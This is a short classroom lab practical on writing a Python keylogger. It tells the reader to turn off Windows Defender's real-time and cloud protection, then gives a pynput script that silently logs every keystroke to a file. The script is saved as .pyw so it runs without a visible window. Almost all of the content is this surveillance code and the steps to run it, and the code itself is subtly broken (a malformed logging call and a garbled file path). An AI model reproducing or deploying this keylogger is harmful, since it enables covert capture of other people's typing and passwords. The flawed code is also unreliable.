**PRACTICAL NO 9**

**AIM:** Creating a Keylogger with Python

* Write a Python script that captures and logs keystrokes from a target system.
* Execute the keylogger script and observe the logged keystrokes.
* Understand the potential security risks associated with keyloggers and the importance of protecting against them.

**SOLUTION:**

**Step 1 :** Open Windows Security , Click on Virus & Threat Protection setting



**Step 2 :** Turn Off the Real-Time Protection , Den-Drive Protection and Cloud-delivered protection



**Step 2 :** Open IDLE and type the following code in a new file

from pynput.keyboard import Key, Listener

import logging

log_dir="keylog.txt"

logging.basicConfig(filename(log_dir + "key_log.txt"),level= logging.DEBUG,format='%(asctime)s:%(message)s')

def on_press(key):

logging.info(str(key))

with Listener(on_press=on_press) as listener:

listener.join()

**Step 3 :** Save the file with .pyw extension

**Step 4 :** Run the .pyw file



**Step 5 :** Go to google and search something in the search bar



**Step 6 :** Now open the keylog.txtkey_log.txt

